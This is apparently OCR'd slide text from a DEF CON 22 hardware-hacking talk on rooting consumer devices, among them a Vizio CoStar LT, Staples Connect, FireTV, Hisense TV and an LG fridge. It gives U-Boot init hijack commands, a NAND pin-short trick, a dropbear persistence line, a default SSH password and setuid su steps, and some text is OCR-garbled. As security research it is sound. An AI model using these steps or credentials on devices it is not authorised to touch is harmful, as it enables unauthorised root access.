

38400 8n1 - Console Login

### **Device** 4'

# **File Transporter – Open Bootloader**

- We can access U-Boot over the UART, allowing us to hijack the init process.
- By using  $init=/bin/sh$ , we now have root access and can change the root password to allow login.

### **FROM THE BOOTLOADER SHELL**

setenv oldargs \${addargs} setenv rootargs init=/bin/sh mem=256M console=ttyS0,38400 rootwait user\_debug=31 setenv addargs \${rootargs} saveenv' run'bootdisk'

### **FROM THE ROOT SHELL** mount/proc passwd root



**Device** 5'

# **Vizio CoStar LT (ISV-B11)**



- Media Player w/ HDMI **Passthrough**
- Successor to the CoStar (Google TV)
- Not a GoogleTV!





**Vizio CoStar LT (ISV-B11)**

# HTTP://DC22.GTVHACKER.COM

 $D$  see  $R$ 

**Device** 5'

**Device** 5'

# **Vizio CoStar LT (ISV-B11) Hijacking Kernel Initialization**

- On boot, looks for a FAT32 drive with either "fs.sys" or "safe-kernel.img1".
- "fs.sys" is a U-Boot script image which contains U-boot commands executed on boot.
- Modifying kernel command line lets us hijack kernel init and get root.
- Can use a combination of the two files to boot a new kernel entirely.



# **Staples Connect**



# • Home Automation Hub

- Rebadged Zonof
- Linksys Branded
- Works with many types of HA devices

**O.OLL** 

# 400mhz ARM SOC WiFi, Zigbee Cloud-based



**Device** 

 $6'$ 

**Staples Connect - UART** 



### HTTP://DC22.GTVHACKER.COM



蓝

**Device** 

6

**Device** 6'

# **Staples Connect – U-Boot**

- Short out NAND pins 29/30 to ground after powering-on  $$ corrupts U-Boot environment
- Prompt timeout is set to default and allows user input!
- Run the commands below, boots to a root console. setenv bootargs "console=ttyS0,115200 init=/bin/sh […]"
- Persistence: modify and saveenv in u-boot and/or edit /etc/ rc.local, add:
	- # dropbear -d 222
- SSH password is root:oemroot



# **eMMC**



Embedded Multi-Media Card

- Basically an SD card on a chip.
- Handles error correction on the hardware, so no fiddly math needed.
- All done with cheap multimedia readers!
- Can usually get pin breakouts from nearby resistors

# **Rooting w/ SDCard Reader/Writer**

- How do you find the pinout?
	- Board Design (traces and labels)
	- Intuition
	- Logic Analyzer
	- Pull the chip and trace!







# **Amazon FireTV**



Quad Core 1.7GHz Snapdragon 600 8GB EMMC Flash

## FireOS 3.0 (modified Android 4.2.2)





**Device** 

7'

**Device** 

7'

# **Amazon FireTV**





**Device** 8'

# **Hisense Android TV (Google TV)**



Marvell MV88DE3108 **Quad Core CPU** Android 4.2.2

A newer SOC compared to last year.

At DEF CON 21 we demonstrated how to bypass secure boot on the entire SOC family





HTTP://DC22.GTVHACKER.COM

**DISSER** 

蓝



**Device** 8'

# **Hisense Android TV (Google TV)**

- Mount the "factory\_setting" partition.
	- /dev/mmcblk0p3
	- Persists between boots.
	- $\bullet$  # chmod 4755 su
		- Could also use SuperSu or similar.



# **Pro Tip - Don't say: "[X] has never been hacked"**



hacked." - USPS https://youtu.be/HiWjfWb3bNc

- US Postal Service is at the forefront of refrigerator security.
- Took this as a challenge.
- Got parts, as it's a "A refrigerator has never been \$3000 refrigerator.



**Device** 9'

# **LG Smart Refrigerator (LFX31995ST)**

 $rac{1}{2}$ 

Android 2.3

Brains of the fridge Controls ice, compressor, water

WiFi, USB, SD Card



**Device** 9'

# **LG Smart Refrigerator (LFX31995ST)**

- UART Boots to root console!
- EMMC Success. Mount system, insert stock Android launcher and superuser binary.
- ro.secure=0, device already has su.

